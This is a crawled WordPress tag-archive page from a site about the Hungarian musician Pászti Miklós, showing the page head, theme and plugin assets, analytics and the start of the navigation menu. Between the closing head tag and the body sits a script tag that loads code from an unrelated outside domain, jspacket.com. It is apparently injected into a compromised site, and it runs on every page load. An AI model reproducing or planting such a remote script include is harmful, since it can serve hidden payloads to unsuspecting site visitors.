

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/pesti-vigado/
body_size: 19009
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Pesti Vigadó Tag Feed" href="https://pasztimiklos.com/tag/pesti-vigado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"2d98a9ee84"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-pesti-vigado tag-522 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
